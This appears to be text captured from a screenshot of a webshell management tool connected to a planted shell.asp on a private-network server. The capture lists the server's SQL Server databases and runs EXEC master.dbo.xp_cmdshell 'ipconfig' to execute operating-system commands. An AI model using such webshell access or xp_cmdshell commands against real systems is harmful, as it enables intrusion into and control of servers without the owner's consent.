 Url:http://192.168.8.5:82/shell.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SiteFactory
FanmvCMS
output
Windows ...
Ethernet a...
Connect...
IP Addr...
Subnet ...
Default ...
Ethernet a...
Connect...
IP Addr...
Subnet ...
Default ...
Ethernet a...
Connect...
IP Addr...
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
EXEC master.dbo.xp_cmdshell 'ipconfig'
Exec SQL
state